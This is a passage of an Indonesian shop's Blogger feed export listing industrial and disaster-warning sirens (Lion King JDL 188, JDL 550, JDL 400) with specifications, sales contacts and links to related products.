\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi Produk :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Sound Rating: 126+ \/ -2dB( A) @ 1M\u003Cbr \/\u003E\n- Electric Motor: 0.6Kw, 110\/ 220\/ 230V AC, 50\/ 60Hz\u003Cbr \/\u003E\n- IP Rating: IP44\u003Cbr \/\u003E\n- Output Frequency: 530\/ 580+ \/ -20Hz\u003Cbr \/\u003E\n- Single Tone:\u003Cbr \/\u003E\n- Net Weight: 11.5Kg\u003Cbr \/\u003E\n- Dimensi : panjang = 260 mm, tinggi = 740 mm.\u003Cbr \/\u003E\n- Warna : merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Alarm Gedung 2PK Lion King JDL 188 , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/sirine-mitigasi-bencana-alam-type-jdl-188.html\"\u003ESirine Mitigasi Bencana Alam Type JDL 188\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/alarm-tanda-banjir-radius-400mtr-yahagi-283.html\"\u003EAlarm Tanda Banjir Radius 400mtr Yahagi 283\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/yahagi-303-jepang-alarm-peringatan-tsunami.html\"\u003EYahagi 303 Jepang Alarm Peringatan Tsunami \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3613119081451608389\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/sirine-alarm-gedung-2pk-lion-king-jdl-188.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3613119081451608389"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3613119081451608389"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/sirine-alarm-gedung-2pk-lion-king-jdl-188.html","title":"Sirine Alarm Gedung 2PK Lion King JDL 188"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU91JnC11xGYWDi7Vi1gyGzDO2j7e2BZfR1B8X9eEob_nPgaTPNbZjayBHvsMeABoLBXcE7n3FO06Xx91ya3JhhYqQhWIV4QrbB-MCtPDHxcEj7Gw99DL6-QZCCkxeTvYBoxjgbPXihnizZiF3G6vWEJBBjIEW9IYePhgISYFQ-O990nqBD-G0srRSGIAK\/s72-c\/sirine-alarm-gedung-2pk-lion-king-jdl-188.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3727992706682152802"},"published":{"$t":"2025-09-30T04:13:00.000-07:00"},"updated":{"$t":"2025-10-05T18:09:35.815-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine Mitigasi Bencana Alam Type JDL 188"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine Mitigasi Bencana Alam Type JDL 188 , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGbIPkGiuEbePAMLmVv1vn6AMfFuUK3-tZynTJRfAUih58u4u36qhIWdCtHOsacu6u-LzxxBpdVMAp7t7R04cqHNx1hnDSKpHw1gyvKn6YNMck-NG8ZfhswB6c-bq548teNCnIqRWhKM4klnSJfQvTO43zN9M070b2CV7UQeNcSbXrhG2kEvKERdeUfAli\/s300\/sirine-mitigasi-bencana-alam-type-jdl-188.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Mitigasi Bencana Alam Type JDL 188\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGbIPkGiuEbePAMLmVv1vn6AMfFuUK3-tZynTJRfAUih58u4u36qhIWdCtHOsacu6u-LzxxBpdVMAp7t7R04cqHNx1hnDSKpHw1gyvKn6YNMck-NG8ZfhswB6c-bq548teNCnIqRWhKM4klnSJfQvTO43zN9M070b2CV7UQeNcSbXrhG2kEvKERdeUfAli\/s16000\/sirine-mitigasi-bencana-alam-type-jdl-188.png\" title=\"Sirine Mitigasi Bencana Alam Type JDL 188\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSirine JDL 188, juga dikenal sebagai Siren Lion King LK-JDL188, adalah sirine industri atau peringatan keras yang mampu mencapai jangkauan suara hingga 1000-1500 meter dan sering digunakan untuk peringatan di area bencana, pertambangan, bandara, bendungan, perkebunan, dan fasilitas industri lainnya karena daya jangkauannya yang luas. Sirine ini umumnya beroperasi menggunakan daya 220V AC dan memiliki motor dua kepala untuk menghasilkan suara peringatan yang kuat. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi Produk :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Sound Rating: 126+ \/ -2dB( A) @ 1M\u003Cbr \/\u003E\n- Electric Motor: 0.6Kw, 110\/ 220\/ 230V AC, 50\/ 60Hz\u003Cbr \/\u003E\n- IP Rating: IP44\u003Cbr \/\u003E\n- Output Frequency: 530\/ 580+ \/ -20Hz\u003Cbr \/\u003E\n- Single Tone:\u003Cbr \/\u003E\n- Net Weight: 11.5Kg\u003Cbr \/\u003E\n- Dimensi : panjang = 260 mm, tinggi = 740 mm.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Warna : merahKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Mitigasi Bencana Alam Type JDL 188 , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/sirine-jdl-550-3pk-alarm-bencana-dan-evakuasi.html\"\u003ESirine JDL 550 3PK Alarm Bencana dan Evakuasi\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/alarm-tanda-banjir-radius-400mtr-yahagi-283.html\"\u003EAlarm Tanda Banjir Radius 400mtr Yahagi 283\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/yahagi-303-jepang-alarm-peringatan-tsunami.html\"\u003EYahagi 303 Jepang Alarm Peringatan Tsunami \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3727992706682152802\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/sirine-mitigasi-bencana-alam-type-jdl-188.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3727992706682152802"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3727992706682152802"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/sirine-mitigasi-bencana-alam-type-jdl-188.html","title":"Sirine Mitigasi Bencana Alam Type JDL 188"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGbIPkGiuEbePAMLmVv1vn6AMfFuUK3-tZynTJRfAUih58u4u36qhIWdCtHOsacu6u-LzxxBpdVMAp7t7R04cqHNx1hnDSKpHw1gyvKn6YNMck-NG8ZfhswB6c-bq548teNCnIqRWhKM4klnSJfQvTO43zN9M070b2CV7UQeNcSbXrhG2kEvKERdeUfAli\/s72-c\/sirine-mitigasi-bencana-alam-type-jdl-188.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8253594683531453826"},"published":{"$t":"2025-09-29T02:20:00.000-07:00"},"updated":{"$t":"2025-09-29T02:20:48.748-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine JDL 550 3PK Alarm Bencana dan Evakuasi"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine JDL 550 3PK Alarm Bencana dan Evakuasi  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgepV_RBLhrmwsehdcsyevbGmvM4qMiW3UmNWXUItVcFnbUvDD_ZL3MR-pPGkEbB5n1YNS6YrH6thMNmvV0Kj3nlYlhHRnvtdsLD90IWBiyU5syHsNZqZVn3eHhQEgq71LpawBPE_0F3CPlzQK0cK6cgwz2ABV3xI1_1hFFsj0KKqhVGf6eRLtHl0jJ9Pao\/s300\/sirine-jdl-550-3pk-alarm-bencana-dan-evakuasi.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine JDL 550 3PK Alarm Bencana dan Evakuasi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgepV_RBLhrmwsehdcsyevbGmvM4qMiW3UmNWXUItVcFnbUvDD_ZL3MR-pPGkEbB5n1YNS6YrH6thMNmvV0Kj3nlYlhHRnvtdsLD90IWBiyU5syHsNZqZVn3eHhQEgq71LpawBPE_0F3CPlzQK0cK6cgwz2ABV3xI1_1hFFsj0KKqhVGf6eRLtHl0jJ9Pao\/s16000\/sirine-jdl-550-3pk-alarm-bencana-dan-evakuasi.png\" title=\"Sirine JDL 550 3PK Alarm Bencana dan Evakuasi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSound Rating: 128±2dB(A) @1M\u003Cbr \/\u003E\nElectric Motor: 4.0Kw, 380\/400\/440V AC, 50\/60Hz\u003Cbr \/\u003E\nIP Rating: IP44\u003Cbr \/\u003E\nOutput Frequency: 500\/560±20Hz\u003Cbr \/\u003E\nSingle Tone - Net Weight: 88Kg\u003Cbr \/\u003E\nCarton Size: 83x83x73CM\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine JDL 550 3PK Alarm Bencana dan Evakuasi , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/lion-king-jdl-380v-sirine-keamanan-bendungan.html\"\u003ELion King JDL 400 380V Sirine Keamanan Bendungan \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/alarm-tanda-banjir-radius-400mtr-yahagi-283.html\"\u003EAlarm Tanda Banjir Radius 400mtr Yahagi 283\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/yahagi-303-jepang-alarm-peringatan-tsunami.html\"\u003EYahagi 303 Jepang Alarm Peringatan Tsunami \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8253594683531453826\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/sirine-jdl-550-3pk-alarm-bencana-dan-evakuasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8253594683531453826"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8253594683531453826"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/sirine-jdl-550-3pk-alarm-bencana-dan-evakuasi.html","title":"Sirine JDL 550 3PK Alarm Bencana dan Evakuasi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgepV_RBLhrmwsehdcsyevbGmvM4qMiW3UmNWXUItVcFnbUvDD_ZL3MR-pPGkEbB5n1YNS6YrH6thMNmvV0Kj3nlYlhHRnvtdsLD90IWBiyU5syHsNZqZVn3eHhQEgq71LpawBPE_0F3CPlzQK0cK6cgwz2ABV3xI1_1hFFsj0KKqhVGf6eRLtHl0jJ9Pao\/s72-c\/sirine-jdl-550-3pk-alarm-bencana-dan-evakuasi.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5003163848862219515"},"published":{"$t":"2025-09-29T02:14:00.000-07:00"},"updated":{"$t":"2025-09-29T02:14:35.390-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Lion King JDL 400 380V Sirine Keamanan Bendungan "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lion King JDL 400 380V Sirine Keamanan Bendungan  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtMRk2T0T5tyPq9L52ouFLdBxxo7BRiiAxachGXpDkPFOXLA3OgBtAPXLijcsuw7o7IJEgZQypEvfVfzwFLPwoiv8H-HCfIhM6cqAN26xMMih-X-RVTRd4EC2kR9_OtrOdyw8QTQ8k3mVwUXzOyt0qLcZ3lmBigdC2WE33hkeU7EWUGlM8mP29KjI_bjdf\/s300\/lion-king-jdl-400-380v-sirine-keamanan-bendungan.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lion King JDL 400 380V Sirine Keamanan Bendungan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtMRk2T0T5tyPq9L52ouFLdBxxo7BRiiAxachGXpDkPFOXLA3OgBtAPXLijcsuw7o7IJEgZQypEvfVfzwFLPwoiv8H-HCfIhM6cqAN26xMMih-X-RVTRd4EC2kR9_OtrOdyw8QTQ8k3mVwUXzOyt0qLcZ3lmBigdC2WE33hkeU7EWUGlM8mP29KjI_bjdf\/s16000\/lion-king-jdl-400-380v-sirine-keamanan-bendungan.png\" title=\"Lion King JDL 400 380V Sirine Keamanan Bendungan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLion King LK-JDL400, adalah alat peringatan bahaya atau tanda kejadian yang menggunakan suara dengan rating 123 dB(A) @ 1M untuk jangkauan radius 2,2 km. Alat ini menggunakan motor listrik 2.2KW dengan tegangan 220\/240\/380\/400\/440V AC dan memiliki peringkat IP44. Sirine ini adalah tipe dua kepala dan umum digunakan untuk alarm gempa atau tsunami. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSirine Lion King LK-JDL400\u003Cbr \/\u003E\nSpesifikasi:\u003Cbr \/\u003E\nSuara Rating: 123 2dB (A) @ 1M\u003Cbr \/\u003E\nMotor listrik: 2.2KW, 220\/240\/380\/400 \/ 440V AC, 50 \/ 60Hz\u003Cbr \/\u003E\nPenilaian IP: IP44\u003Cbr \/\u003E\nOutput Frekuensi: 500\/560 20 Hz\u003Cbr \/\u003E\nSingle Tone\/ Nada tunggal\u003Cbr \/\u003E\nBerat Unit: 50 Kg\u003Cbr \/\u003E\nUkuran pengiriman: 75x63x71cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lion King JDL 400 380V Sirine Keamanan Bendungan  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/sirine-mitigasi-bencana-alam-jdl-400-220-240v.html\"\u003ESirine Mitigasi Bencana Alam JDL 400 220\/240V\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/alarm-tanda-banjir-radius-400mtr-yahagi-283.html\"\u003EAlarm Tanda Banjir Radius 400mtr Yahagi 283\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/yahagi-303-jepang-alarm-peringatan-tsunami.html\"\u003EYahagi 303 Jepang Alarm Peringatan Tsunami \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5003163848862219515\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/lion-king-jdl-380v-sirine-keamanan-bendungan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5003163848862219515"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5003163848862219515"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/lion-king-jdl-380v-sirine-keamanan-bendungan.html","title":"Lion King JDL 400 380V Sirine Keamanan Bendungan "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtMRk2T0T5tyPq9L52ouFLdBxxo7BRiiAxachGXpDkPFOXLA3OgBtAPXLijcsuw7o7IJEgZQypEvfVfzwFLPwoiv8H-HCfIhM6cqAN26xMMih-X-RVTRd4EC2kR9_OtrOdyw8QTQ8k3mVwUXzOyt0qLcZ3lmBigdC2WE33hkeU7EWUGlM8mP29KjI_bjdf\/s72-c\/lion-king-jdl-400-380v-sirine-keamanan-bendungan.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7213250911840341025"},"published":{"$t":"2025-09-29T02:09:00.000-07:00"},"updated":{"$t":"2025-09-29T02:09:17.148-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine Mitigasi Bencana Alam JDL 400 220\/240V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Sirine Mitigasi Bencana Alam JDL 400 220\/240V, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL44uS3t1BOLNLhpfrX7OaJDs2aehPGMr6kKSLX3sM6Mbk6HY5jXb0URLsnsfAUPbhL_MycaObQrSeIR1i5lpJ615bYNWkrDXFd-mL3JU4AbJu46V8Ri2FFs_hIBUraI8ArbUm5yoi9wfXOxvGIQh9NLG1A4SEi1HO9mm0QwVD82yxbjYBxAdu1kH41avI\/s300\/sirine-mitigasi-bencana-alam-jdl-400-220-240v.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Mitigasi Bencana Alam JDL 400 220\/240V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL44uS3t1BOLNLhpfrX7OaJDs2aehPGMr6kKSLX3sM6Mbk6HY5jXb0URLsnsfAUPbhL_MycaObQrSeIR1i5lpJ615bYNWkrDXFd-mL3JU4AbJu46V8Ri2FFs_hIBUraI8ArbUm5yoi9wfXOxvGIQh9NLG1A4SEi1HO9mm0QwVD82yxbjYBxAdu1kH41avI\/s16000\/sirine-mitigasi-bencana-alam-jdl-400-220-240v.png\" title=\"Sirine Mitigasi Bencana Alam JDL 400 220\/240V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLion King LK-JDL400, adalah alat peringatan bahaya atau tanda kejadian yang menggunakan suara dengan rating 123 dB(A) @ 1M untuk jangkauan radius 2,2 km. Alat ini menggunakan motor listrik 2.2KW dengan tegangan 220\/240\/380\/400\/440V AC dan memiliki peringkat IP44. Sirine ini adalah tipe dua kepala dan umum digunakan untuk alarm gempa atau tsunami. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSirine Lion King LK-JDL400\u003Cbr \/\u003E\nSpesifikasi:\u003Cbr \/\u003E\nSuara Rating: 123 2dB (A) @ 1M\u003Cbr \/\u003E\nMotor listrik: 2.2KW, 220\/240\/380\/400 \/ 440V AC, 50 \/ 60Hz\u003Cbr \/\u003E\nPenilaian IP: IP44\u003Cbr \/\u003E\nOutput Frekuensi: 500\/560 20 Hz\u003Cbr \/\u003E\nSingle Tone\/ Nada tunggal\u003Cbr \/\u003E\nBerat Unit: 50 Kg\u003Cbr \/\u003E\nUkuran pengiriman: 75x63x71cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Mitigasi Bencana Alam JDL 400 220\/240V , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/sirine-alarm-industri-yahagi-313-1000mtr.html\"\u003ESirine Alarm Industri Yahagi 313 1000mtr\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/alarm-tanda-banjir-radius-400mtr-yahagi-283.html\"\u003EAlarm Tanda Banjir Radius 400mtr Yahagi 283\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/yahagi-303-jepang-alarm-peringatan-tsunami.html\"\u003EYahagi 303 Jepang Alarm Peringatan Tsunami \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7213250911840341025\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/sirine-mitigasi-bencana-alam-jdl-400-220-240v.html#comment-form","title":"0 